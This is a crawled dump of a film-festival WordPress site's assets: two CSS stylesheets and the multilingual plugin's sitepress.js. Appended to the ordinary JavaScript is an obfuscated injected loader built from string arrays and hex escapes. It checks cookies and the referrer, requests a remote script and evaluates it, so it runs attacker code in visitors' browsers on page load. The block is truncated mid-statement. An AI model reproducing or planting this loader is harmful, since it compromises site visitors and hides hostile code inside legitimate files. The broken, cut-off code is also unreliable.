#menu-accessibility{position:absolute;left:-5000px;top:0;}#menu-accessibility a:focus,#menu-accessibility a:active{position:absolute;top:0;left:5000px;width:200px;padding:2px 0 5px;z-index:900;text-align:center;background:#fff}#menu-main{position:relative;z-index:5;}@media (max-width:759px){#menu-main{position:absolute;top:71px;left:0;right:0;font:16px/1 "futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;display:none}#menu-main .row-main{padding:0}#menu-main ul{margin-bottom:0;border-bottom:1px solid #fff}#menu-main li{margin:0;padding:0;}#menu-main li:before{display:none}#menu-main a{display:block;padding:15px 10px 14px;color:#fff;text-decoration:none}}@media (min-width:760px){#menu-main{font:14px/15px "futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:bold;border-top:1px solid #fff;border-bottom:1px solid #fff;display:block !important}#menu-main:before,#menu-main:after{content:'';position:absolute;top:0;bottom:0;width:50%;z-index:-1}#menu-main:before{right:50%;background:#f170a9}#menu-main:after{left:50%;background:#349e46}#menu-main .row-main{padding:0}#menu-main ul{margin:0;font-size:0}#menu-main li{position:relative;display:inline-block;vertical-align:top;width:14.285714285714286%;padding:0;margin:0;font-size:12px;line-height:13px;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-o-transition:background 0.3s;-ms-transition:background 0.3s;transition:background 0.3s;}.ie7 #menu-main li{display:inline;zoom:1}#menu-main li:hover .sub-menu{display:block}#menu-main li:before{display:none}#menu-main a{display:block;color:#fff;text-transform:uppercase;text-decoration:none;height:39px;padding:5px 10px}#menu-main .sub-menu{position:absolute;left:0;right:0;top:100%;display:none;}#menu-main .sub-menu li{display:block;width:100%}#menu-main .sub-menu a{display:block;height:auto}#menu-main .bg-pink:hover{background:#eb3082}#menu-main .bg-pink .sub-menu{background:#eb3082;}#menu-main .bg-pink .sub-menu a:hover{background:#e11670}#menu-main .bg-blue:hover{background:#166ed1}#menu-main .bg-blue .sub-menu{background:#166ed1;}#menu-main .bg-blue .sub-menu a:hover{background:#1360b7}#menu-main .bg-red:hover{background:#ff0808}#menu-main .bg-red .sub-menu{background:#ff0808;}#menu-main .bg-red .sub-menu a:hover{background:#e60000}#menu-main .bg-orange:hover{background:#e9600c}#menu-main .bg-orange .sub-menu{background:#e9600c;}#menu-main .bg-orange .sub-menu a:hover{background:#cc540b}#menu-main .bg-aqua:hover{background:#339fa1}#menu-main .bg-aqua .sub-menu{background:#339fa1;}#menu-main .bg-aqua .sub-menu a:hover{background:#2d8b8d}#menu-main .bg-yellow:hover{background:#d1b016}#menu-main .bg-yellow .sub-menu{background:#d1b016;}#menu-main .bg-yellow .sub-menu a:hover{background:#b79a13}#menu-main .bg-green:hover{background:#2a7e38}#menu-main .bg-green .sub-menu{background:#2a7e38;}#menu-main .bg-green .sub-menu a:hover{background:#246f31}}@media (min-width:960px){#menu-main li{font-size:13px;line-height:14px}#menu-main a{height:28px;padding:11px 10px}}@media (min-width:1440px){#menu-main li{font-size:14px;line-height:15px}#menu-main a{height:30px;padding:11px 15px}}#menu-lang{position:absolute;top:0;left:143px;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:18px;line-height:1.2;z-index:10;}#menu-lang a{display:block;background:#45c2c4;padding:5px 10px;color:#fff;text-decoration:none;text-transform:uppercase;font-weight:bold;border:1px solid #fff;border-top:0;}#menu-lang a:hover{background:#349e46}#menu-lang a.active{background:#f170a9}#menu-lang .hide-mobile{display:none}#menu-lang .active{display:none}@media (min-width:760px){#menu-lang{right:20px;left:auto}#menu-lang .show-mobile{display:none}#menu-lang .hide-mobile{display:inline}#menu-lang .active{display:block}#menu-lang a{padding:5px 15px}}@media (min-width:960px){#menu-lang{font-size:30px}}@media (min-width:1440px){#menu-lang{right:50%;margin-right:-660px}}.menu-paging{font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:20px;font-weight:bold;text-align:center;margin-bottom:40px;}.menu-paging a{margin:0 5px}.menu-mobile{position:absolute;bottom:0;right:10px;margin-bottom:0;font-size:0;direction:rtl;}.menu-mobile a{position:relative;font:0/0 a;color:transparent;text-decoration:none;display:inline-block;vertical-align:top;width:38px;height:38px;background:#f170a9;font-size:14px;border:1px solid #fff;border-bottom:0;}.ie7 .menu-mobile a{display:inline;zoom:1}.menu-mobile a + a{margin-right:10px}.menu-mobile .menu .icon{position:absolute;top:50%;left:50%;width:26px;height:3px;margin-top:-2px;margin-left:-13px;background:#fff;}.menu-mobile .menu .icon:before,.menu-mobile .menu .icon:after{content:'';position:absolute;left:0;right:0;width:26px;height:3px;background:#fff}.menu-mobile .menu .icon:before{bottom:100%;margin-bottom:5px}.menu-mobile .menu .icon:after{top:100%;margin-top:5px}.menu-mobile .search:after{content:'';position:absolute;top:50%;left:50%;background:url("../img/bg/sprites-retina.png?1426490844745") -77px -34px no-repeat;-webkit-background-size:109px 64px;-moz-background-size:109px 64px;background-size:109px 64px;width:24px;height:24px;margin-top:-12px;margin-left:-12px}@media (min-width:760px){.menu-mobile{display:none}}.menu-movies{margin:20px 0 0;font-size:16px;line-height:30px;}.menu-movies .l{position:relative;padding:0 0 0 30px;}.menu-movies .l:before{content:'';position:absolute;left:0;top:0;display:block;background:url("../img/bg/sprite.png?1426490844678") -86px -112px no-repeat;width:20px;height:30px}.menu-movies .r{position:relative;padding:0 30px 0 0;}.menu-movies .r:before{content:'';position:absolute;right:0;top:0;display:block;background:url("../img/bg/sprite.png?1426490844678") -110px -112px no-repeat;width:20px;height:30px}/*
 *	Crossroads
 */
.crossroad-articles li{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #f170a9}.crossroad-articles .img{display:block;margin-bottom:15px}.crossroad-articles .title{font-size:18px;margin-top:0;}.crossroad-articles .title a{color:#000;text-decoration:none;}.crossroad-articles .title a:hover{text-decoration:underline}.crossroad-articles p{margin-bottom:0}@media (min-width:760px){.crossroad-articles li{margin-bottom:30px;padding-bottom:30px}.crossroad-articles .has-image{padding-left:220px;}.crossroad-articles .has-image .img{float:left;margin-left:-220px;margin-bottom:0}.crossroad-articles .title{font-size:24px}}.crossroad-grid{margin-bottom:20px;}.crossroad-grid .grid-wrap{font-size:0;margin-left:-10px}.crossroad-grid .grid-wrap > *{display:inline-block;vertical-align:top;width:100%;font-size:14px}.ie7 .crossroad-grid .grid-wrap > *{display:inline;zoom:1}.crossroad-grid.grid-3 .item{width:50%}.crossroad-grid .inner{margin-left:10px;margin-bottom:10px}@media (min-width:760px){.crossroad-grid .grid-wrap{margin-left:-20px}.crossroad-grid .inner{margin-left:20px;margin-bottom:20px}.crossroad-grid.grid-2 .item{width:50%}.crossroad-grid.grid-3 .item{width:33.3%}}/*
 *	Box
 */
.box-movies-slider{position:relative;margin-top:-1px;}.box-movies-slider ul{position:relative;font-size:0;position:relative;white-space:nowrap;overflow:hidden;overflow-x:auto;z-index:1}.box-movies-slider ul > *{display:inline-block;vertical-align:top;width:100%;font-size:14px}.ie7 .box-movies-slider ul > *{display:inline;zoom:1}.box-movies-slider ul > * > *{white-space:normal}.js .box-movies-slider ul{overflow-x:hidden}.box-movies-slider li{position:relative;height:200px}.box-movies-slider .bg{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:50% 0}.box-movies-slider .info{position:absolute;right:20px;bottom:20px}.box-movies-slider .title{display:inline-block;vertical-align:top;background:#f170a9;background:rgba(241,112,169,0.4);font-size:15px;line-height:1.2;padding:3px 10px 1px;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;color:#fff;margin-bottom:0;border:1px solid #fff;border:1px solid rgba(255,255,255,0.5);text-transform:uppercase}.ie7 .box-movies-slider .title{display:inline;zoom:1}.box-movies-slider .line{font-size:0;margin-bottom:0}.box-movies-slider .item{display:inline-block;vertical-align:top;font-size:12px;line-height:1.2;font-weight:bold;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;color:#fff;border:1px solid #fff;border:1px solid rgba(255,255,255,0.5);border-top:0;padding:3px 5px 1px;}.ie7 .box-movies-slider .item{display:inline;zoom:1}.box-movies-slider .item + .item{border-left:0}.box-movies-slider .item.cinema{background:#349e46;background:rgba(52,158,70,0.4)}.box-movies-slider .item.time{background:#eacb36;background:rgba(234,203,54,0.4)}.box-movies-slider .pager{margin:0}.box-movies-slider .prev,.box-movies-slider .next{position:absolute;top:50%;background:url("../img/bg/sprite.png?1426490844678") -88px -68px no-repeat;width:38px;height:30px;margin-top:-25px;font:0/0 a;color:transparent;text-decoration:none;z-index:2;opacity:.4;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;-ms-transition:opacity 0.3s;transition:opacity 0.3s;}.box-movies-slider .prev:hover,.box-movies-slider .next:hover{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}.box-movies-slider .prev{left:10px}.box-movies-slider .next{right:10px;background:url("../img/bg/sprite.png?1426490844678") -44px -112px no-repeat}@media (min-width:760px){.box-movies-slider li{height:400px}.box-movies-slider .info{bottom:30px}.box-movies-slider .title{font-size:40px;padding:6px 15px 3px}.box-movies-slider .item{font-size:30px;padding:5px 15px 3px}.box-movies-slider .prev,.box-movies-slider .next{margin-top:-15px}.box-movies-slider .prev{left:20px}.box-movies-slider .next{right:20px}}@media (min-width:1440px){.box-movies-slider li{height:480px}.box-movies-slider .info{right:50%;bottom:50px;margin-right:-550px}.box-movies-slider .prev{left:50%;margin-left:-610px}.box-movies-slider .next{right:50%;margin-right:-610px}}.box-promo{margin-bottom:20px;}.box-promo .link{margin-bottom:0;display:block;color:#fff;text-decoration:none;text-transform:uppercase;font-size:24px;}.box-promo .link > *{display:block;text-decoration:none;color:#fff;padding:9px 50px 8px 10px}.box-promo .link a{position:relative;}.box-promo .link a:after{content:'';position:absolute;top:50%;right:15px;background:url("../img/bg/sprites-retina.png?1426490844745") -39px -33px no-repeat;-webkit-background-size:109px 64px;-moz-background-size:109px 64px;background-size:109px 64px;width:10px;height:15px;margin-top:-7.5px}.box-promo .img{margin-bottom:0;}.box-promo .img img{width:100%;height:auto}.box-promo .article{display:block;text-decoration:none;color:#fff}.box-promo .article-title{margin-top:0;margin-bottom:0;color:#fff;text-decoration:none;padding:8px 10px 7px;text-transform:uppercase;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:16px}@media (min-width:760px){.box-promo .link{font-size:30px;}.box-promo .link > *{padding:13px 50px 11px 15px}.box-promo .link a:after{background:url("../img/bg/sprite.png?1426490844678") -148px -2px no-repeat;width:20px;height:30px;margin-top:-15px}.box-promo .article-title{font-size:22px;padding:8px 15px 7px}}.box-calendar{position:relative;z-index:5;}.box-calendar .calendar{position:relative;background:#45c2c4;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;margin-bottom:20px;}.box-calendar .calendar .title{background:#339fa1;padding:5px 15px;color:#fff;text-transform:uppercase;margin-bottom:10px;font-size:20px;line-height:1.2}.box-calendar .calendar table{border:0;text-align:center;margin-bottom:0;}.box-calendar .calendar table td,.box-calendar .calendar table th{background:none;border:none;text-align:center;padding:0}.box-calendar .calendar table thead th{color:#fff;text-transform:uppercase;padding:0 0 4px}.box-calendar .calendar table tbody td{border:1px solid rgba(255,255,255,0.4)}.box-calendar .calendar .inner{color:#fff;font-weight:bold;text-decoration:none;display:block;padding:6px 0}.box-calendar .calendar .int{background:#7dd4d6;cursor:pointer;}.box-calendar .calendar .int.active{background:#368bea;}.box-calendar .calendar .int.active .box-popup{display:block}.box-calendar .calendar .first{border-left:0}.box-calendar .calendar .last{border-right:0}.box-calendar .calendar .last-row td{border-bottom:0}.box-calendar.big .calendar table thead th{padding-bottom:8px}.box-calendar.big .calendar .inner{padding:10px 0}.box-calendar .facebook{position:relative;background:#385597;display:block;height:135px;-webkit-transition:background 0.2s;-moz-transition:background 0.2s;-o-transition:background 0.2s;-ms-transition:background 0.2s;transition:background 0.2s;margin-bottom:20px;text-decoration:none;}.box-calendar .facebook:after{content:'';position:absolute;top:18px;left:16px;background:url("../img/bg/sprite.png?1426490844678") -68px -2px no-repeat;width:32px;height:60px}.box-calendar .facebook:hover{background:#2d4479;text-decoration:none}.box-calendar .facebook .inner{position:absolute;bottom:15px;left:auto;right:30px;}.box-calendar .facebook .inner span{display:block;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:bold;font-size:30px;line-height:1;text-transform:uppercase}.box-calendar .facebook .inner .big{font-size:45px}@media (min-width:760px){.box-calendar{padding-right:140px}.box-calendar.big{padding-right:0}.box-calendar .facebook{position:absolute;top:0;right:0;bottom:0;width:120px;height:auto;min-height:200px;margin-bottom:0;}.box-calendar .facebook .inner{bottom:15px;left:10px;right:10px}}@media (min-width:960px) and (max-width:1099px){.box-calendar{padding-right:0}.box-calendar .facebook{position:relative;width:auto;margin-bottom:20px;height:135px;min-height:0;}.box-calendar .facebook .inner{right:30px;left:auto}}@media (min-width:1440px){.box-calendar .calendar .title{font-size:25px}}.box-std.has-overlay a:hover .overlay-bg{opacity:.4;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40)}.box-std.has-overlay a:hover .overlay-icon{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.box-std a{display:block;text-decoration:none;color:#fff}.box-std img{width:100%;height:auto}.box-std .img{position:relative;margin-bottom:0}.box-std .title{margin-top:0;margin-bottom:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;padding:10px 15px;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.box-std .overlay{position:absolute;top:0;left:0;width:100%;height:100%;}.box-std .overlay .overlay-bg{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;-ms-transition:opacity 0.3s;transition:opacity 0.3s;opacity:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0)}.box-std .overlay .overlay-icon{position:absolute;top:50%;left:50%;background:url("../img/bg/sprite.png?1426490844678") -2px -2px no-repeat;width:62px;height:62px;margin-left:-31px;margin-top:-31px;-webkit-transition:-webkit-transform 0.5s, opacity 0.3s;-moz-transition:-moz-transform 0.5s, opacity 0.3s;-o-transition:-o-transform 0.5s, opacity 0.3s;-ms-transition:-ms-transform 0.5s, opacity 0.3s;transition:transform 0.5s, opacity 0.3s;opacity:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.box-std .overlay.is-pink .overlay-bg{background:#f170a9}.box-std .overlay.is-blue .overlay-bg{background:#368bea}.box-std .overlay.is-red .overlay-bg{background:#ff4a4a}.box-std .overlay.is-orange .overlay-bg{background:#f5833d}.box-std .overlay.is-aqua .overlay-bg{background:#45c2c4}.box-std .overlay.is-yellow .overlay-bg{background:#eacb36}.box-std .overlay.is-green .overlay-bg{background:#349e46}@media (max-width:759px){.grid-3 .box-std .title{font-size:12px;padding:5px 8px}.box-std .overlay .overlay-icon{background:url("../img/bg/sprites-retina.png?1426490844745") -77px -1px no-repeat;-webkit-background-size:109px 64px;-moz-background-size:109px 64px;background-size:109px 64px;width:31px;height:31px;margin-left:-15.5px;margin-top:-15.5px}}.box-movie .row{margin-bottom:15px}.box-movie .col-image{margin:0 0 20px}.box-movie .col-desc .inner{padding:0 20px 20px;font-size:16px}.box-movie .col-desc .csfd{margin:0}.box-movie .illust{margin:0;}.box-movie .illust img{max-width:100%;width:auto;height:auto}.box-movie .desc img{max-width:100%;height:auto}@media (min-width:760px){.box-movie .col-image{float:left;width:48.85%;margin:0 2px 0 0}.box-movie .col-desc{overflow:hidden;min-height:300px}}.box-slider{position:relative;margin-bottom:20px;font-size:0;position:relative;white-space:nowrap;overflow:hidden;overflow-x:auto;z-index:1;}.box-slider > *{display:inline-block;vertical-align:top;width:100%;font-size:14px}.ie7 .box-slider > *{display:inline;zoom:1}.box-slider > * > *{white-space:normal}.js .box-slider{overflow-x:hidden}.box-slider img{max-width:100%;height:auto}.box-program{margin-bottom:40px;}.box-program td,.box-program th{vertical-align:middle;line-height:26px;padding:5px 8px;border-top:1px solid #f8b8d4}.box-program td{width:1px}.box-program th{padding-left:0}.box-program tr:first-child td,.box-program tr:first-child th{border-top:0}.box-program .btn{margin-left:10px;}.box-program .btn span{padding:5px 10px;font-size:12px;line-height:16px}@media (max-width:759px){.box-program table,.box-program tbody,.box-program tr{display:block}.box-program tr{font-size:0;margin-bottom:15px}.box-program td,.box-program th{display:inline-block;vertical-align:middle;font-size:14px;padding:0 10px 0 0;width:auto;border:0}.ie7 .box-program td,.ie7 .box-program th{display:inline;zoom:1}.box-program .td-movie{width:70%;padding:0}.box-program .td-buy{width:30%;padding:0;text-align:right}}.box-popup{display:none;position:absolute;left:0;width:100%;text-align:left;background:#fff;z-index:2;color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 10px 15px;background:#368bea;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:normal;font-size:14px;cursor:default;}.box-popup a{font-weight:bold;color:#fff}.box-popup dl{margin-bottom:0}.box-popup dt{float:left;width:40px}.box-popup dd{margin-left:45px;margin-bottom:0}.box-popup .divider{height:1px;margin:5px 0;background:#72aef0}.box-movie-news{position:relative;}.box-movie-news .facebook{position:relative;background:#385597;display:block;height:135px;-webkit-transition:background 0.2s;-moz-transition:background 0.2s;-o-transition:background 0.2s;-ms-transition:background 0.2s;transition:background 0.2s;margin-bottom:20px;text-decoration:none;}.box-movie-news .facebook:after{content:'';position:absolute;top:18px;left:16px;background:url("../img/bg/sprite.png?1426490844678") -68px -2px no-repeat;width:32px;height:60px}.box-movie-news .facebook:hover{background:#2d4479;text-decoration:none}.box-movie-news .facebook .inner{position:absolute;bottom:15px;left:auto;right:30px;}.box-movie-news .facebook .inner span{display:block;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:bold;font-size:30px;line-height:1;text-transform:uppercase}.box-movie-news .facebook .inner .big{font-size:45px}@media (min-width:760px){.box-movie-news{padding-right:140px}.box-movie-news .facebook{position:absolute;top:0;right:0;bottom:0;width:120px;height:auto;min-height:200px;margin-bottom:0;}.box-movie-news .facebook .inner{bottom:15px;left:10px;right:10px}}@media (min-width:960px) and (max-width:1099px){.box-movie-news{padding-right:0}.box-movie-news .facebook{position:relative;width:auto;margin-bottom:20px;height:135px;min-height:0;}.box-movie-news .facebook .inner{right:30px;left:auto}}@media (min-width:1440px){.box-movie-news .calendar .title{font-size:25px}}/*
 *	Form
 */
#form-search{display:none;position:absolute;top:71px;right:0;left:0;background:#f170a9;border-bottom:1px solid #fff;z-index:5;}#form-search fieldset{padding:5px 10px}#form-search .btn{position:absolute;top:1px;right:1px;width:55px;}#form-search .btn span{padding-top:9px;padding-bottom:9px}#form-search .inp-wrap{position:relative;margin-bottom:0}#form-search .inp-text{font-weight:bold;padding-right:65px}@media (min-width:760px){#form-search{display:block !important;width:200px;left:auto;right:20px;top:109px;background:none;border-bottom:0}#form-search fieldset{padding:0}}@media (min-width:960px){#form-search{top:153px;width:280px}}@media (min-width:1440px){#form-search{right:50%;margin-right:-660px}}:first-child{margin-top:0}

--- FILE ---
content_type: text/css
request_url: https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/css/print.css?ver=1.0
body_size: 996
content:
body{width:100% !important;font-family:arial,Verdana,sans-serif;color:#000;background:none;font-size:8pt;line-height:12pt}#menu-main,#menu-accessibility,#menu-breadcrumb,#menu-top,#menu-mobile,.menu-side,form,.tab-nav,.btn,.button,.more,.paging,.pager,.prev,.next,#menu-lang,.menu-mobile,.show-mobile,.footer-partners,#form-search,.col-side,.menu-paging,.box-movies-slider,.box-program .td-buy{display:none}h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:1.2}h1{font-size:22pt;margin:0 0 .5cm}h2{font-size:18pt;margin:.5cm 0 .2cm}h3{font-size:14pt;margin:.5cm 0 .15cm}h4,h5,h6{font-size:12pt;margin:.5cm 0 .5cm}blockquote{padding-left:0;padding-right:0;margin:.5cm 0}table{margin:15px 1pt 35px;text-align:left;border-collapse:collapse;width:98% !important;font-size:8pt}tr{page-break-inside:avoid}th,td{border:1pt solid #000;padding:4px 10px 4px 10px}th{font-weight:bold}#header{border-bottom:2pt solid #000;padding:0 0 10pt;margin:0 auto 10pt}#logo{font-size:100%;line-height:1;margin:0;padding:0;font-weight:normal;display:inline-block;vertical-align:middle;margin-right:20px;}#logo img{border:none}#claim{display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}.footer-copy{border-top:2pt solid #000;padding:10pt 0 0;margin:10pt 0 0}.reset{border:none;margin:0;padding:0;background:none;}.reset td,.reset th{border:none;background:none;padding:0}.reset > li,.reset > dt,.reset > dd{margin:0;padding:0;background:none;border:none;font-weight:inherit;float:none;display:inherit;text-align:inherit;width:auto}fieldset{border:none;padding:0;margin:0}p,ul,table{margin:0 0 .4cm}a{color:#000;text-decoration:none}img{border:none;max-width:100%;height:auto !important}img.left,img.l,img.right,img.r{margin:4px 0 30px 29px;float:right;display:inline;background:#fff}img.left,img.l{float:left;margin:4px 29px 30px 0}.cycle-slide{position:static !important;display:block !important}.cycle-sentinel{display:none !important}#logo .logo{font-size:22pt;font-weight:bold}#logo .line{margin-bottom:.5em}dd{font-weight:bold}.crossroad-grid .grid-wrap{font-size:0;margin-left:-10px !important}.crossroad-grid .item{font-size:12pt;display:inline-block;vertical-align:top}.crossroad-grid .inner{margin-left:10px;margin-bottom:20px}.crossroad-grid img{max-width:100%;height:auto}.crossroad-grid.grid-2 .item{width:50%}.crossroad-grid.grid-3 .item{width:33%}.box-std .title{font-size:10pt;margin-top:5px}.box-std .img{margin-bottom:5px}.grid-h{float:left;width:50%}.row{overflow:hidden}.core-program dt{float:left;width:50px}.core-program dd{margin-left:50px}.vhide{display:none}.box-program td{width:1px}.box-movie .illust{margin-right:20px}

--- FILE ---
content_type: application/javascript
request_url: https://2015.eurofilmfest.cz/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.1.37
body_size: 6030
content:
icl_lang = icl_vars.current_language;
icl_home = icl_vars.icl_home;

function addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }  
}

function icl_retry_mtr(a){
    var id = a.getAttribute('id');
    spl = id.split('_');
    var loc = location.href.replace(/#(.*)$/,'').replace(/(&|\?)(retry_mtr)=([0-9]+)/g,'').replace(/&nonce=([0-9a-z]+)(&|$)/g,'');
    if(-1 == loc.indexOf('?')){
        url_glue='?';
    }else{
        url_glue='&';
    }    
    location.href=loc+url_glue+'retry_mtr='+spl[3]+'&nonce='+spl[4];
    return false;
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var 